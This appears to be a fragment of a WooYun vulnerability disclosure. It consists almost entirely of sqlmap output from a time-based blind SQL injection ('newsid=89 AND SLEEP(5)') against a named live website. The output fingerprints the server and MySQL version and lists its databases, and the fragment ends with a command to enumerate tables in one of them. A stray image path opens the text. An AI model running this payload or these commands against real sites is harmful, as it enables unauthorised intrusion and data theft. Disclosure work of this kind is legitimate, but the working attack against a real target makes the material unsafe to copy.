 f:\wooyun\sqlmap\sqlmap.exe
Payload: newsid=89 AND SLEEP(5)
---
[23:22:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:22:45] [INFO] fetching database names
[23:22:45] [INFO] the SQL query used returns 4 entries
[23:22:45] [INFO] resumed: "information_schema"
[23:22:45] [INFO] resumed: "jindao"
[23:22:45] [INFO] resumed: "mysql"
[23:22:45] [INFO] resumed: "socks5"
available databases [4]:
[*] information_schema
[*] jindao
[*] mysql
[*] socks5
[23:22:45] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:22:45
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" -D
jindao --tables
www.wooyun.org